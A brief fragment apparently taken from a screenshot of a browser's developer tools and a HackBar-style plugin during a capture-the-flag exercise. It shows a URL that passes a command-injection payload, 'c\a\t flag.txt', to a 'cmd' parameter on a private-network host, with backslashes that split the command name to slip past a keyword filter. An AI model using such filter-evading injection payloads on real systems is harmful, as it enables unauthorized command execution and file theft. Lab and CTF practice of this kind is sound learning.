 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.16.1.155/1.php?cmd=c\a\t flag.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"